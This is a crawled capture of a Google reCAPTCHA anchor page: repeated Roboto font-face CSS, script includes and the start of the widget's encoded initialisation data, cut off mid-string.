

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp&co=aHR0cHM6Ly93d3cucGhpZ29yYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=o3dvs6yb5ts
body_size: 49732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1re2ojnZLt6dv3ZD3gpDRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1re2ojnZLt6dv3ZD3gpDRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1re2ojnZLt6dv3ZD3gpDRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CrT/CocOzwoDCjQ1KTMKhwqjCqyTCgxI+w6FkwrHDmcOIEStlw5AZwqLDkcO8w4FEGVTDk8ONPcONNcKdPHQEQx8qBsOPw7gZFAPCtcKuXcKLasK2wqbCisObwrptP8KYG8KEM15ma8KpeMKKBsKsw5MHD8O1wqHDpMOlcFfDi0HDosKzBMKFwoI8w7jDiMOyw6/[base64]/DoQVtNWPCvcO3G8O6w5vDjUjCvmlCw7o5wr/[base64]/DrMK2wokOw4gyS0kawq4yEHVKWsKlwoHDlA/CgMOoDMOHwoJnwqTDoCZawrvDu8KOwoJID8OWXcKjwoBtw5DDgcKUB8K8IjQQw5AnwrXCo8O1MMOSwqPCmcKuwrjClRYIH8Kyw5gSYzR3wq/[base64]/DisK5dBjDpMKVXEHCnsOdAcOMJRgdEsO8wqnDrsKTwpTCrmTDgcOMIMKNw5fDoMKBYsK0LcKew51mO1U0w6XCtmbCjcOrbVPDmX/ClXsLw6/CtzVHLcOYwrDCoWXCsDB+w4EUwo7Cv0XCvzzDjFbDsMKYC8Oww41sUcO1IBLDkMOCw4PDqHI+YcOXw5/DoC/CoF1TZMKRQi7CncKnbgDDsDrDqMOnTMOBwqpFRjvCiDrCoC9aw4HDiwrDisOrw7E9Nx8odDNHLhkCMcOqw6V9fnLDj8OYw5XDjcOtwrbDmHnCvsKOw6zDqcOVw6gvfzPDl2UHwo/Ds8O7FMKzwqXDj2PCgG8WwoAXwoRtMMO7w5LDmcKjQy0/eQzChzUPwrzDlsKHwqVhU13ClUYiw4IuXcObwonDgkoZw6ZyfsODwpMHwpwPVjtvwrEQL0dbDjPCksOSw58qwonCtVp7HsKdZsKZw6ZmAQbCmGICw7p3OsOowqp3FUHDjcO/wpAgTS06wrXChwoBCGFawpNqScKhC8OTNSFqTcOlKwDDs3TDsTUbQQVxdMKRw6fCs09Aw54KPBQCwoNxSlHCgiDCvcO2RnR2SsOiLsOvwo0YwqjCkcKTVkVPw7nCqFNbwqgFC8O7eD4vQDAIZ8Kow73DncOxwqzChMOEw6J/[base64]/CgVsVZ8OWLsKzBMKYw44dwq4jS8OIw5zCmcOrTnXDpsKdw7TCicKQw4F1wpV/SW8dwo3DtkYsEsKDd8K6cMOKw70oczbCs0hSIkt2wo7CsMKaw75BT8KXAQ1IDhESWcO3ahcsMsO+fsOmNFI4ecKZw7fCjsONw5fCt8KlZTLDrsKNwqfCtRs1w49zwq3DoTDDjHDDq8Opw5DCrVkdc0hRwrN2HA7DhlXCoWh8CXx3VMKWTMK9wq/CklMjLTPCtsKwwoLDphXDpcKxw67CpjZkw7RrVMOIOgFzSsOsbsOnw63CjSjCohYJDnHDncKyRX1/cWh4w5PDqMOhFMOSw6wMw4AXNmB4OsKoQsKrw6DDnMKqNcKHwp9FwrLCvQrDuMOtw5jDnnU5w5lCw47DhMK8E2wlA8OOLsKIScOzwql7w78xIQfDpFcvDcO2wo0Qw4PDr3DCnlHDh0HCk8KPwoLCl8O/YCIaccOOw57DtcOnw4nCrsOHIHjCm1TDn8OtYMOZw59mw6LCrMOrwptAw4J4VRgtw7/Cs8OqLcODwpsYw5LDmWP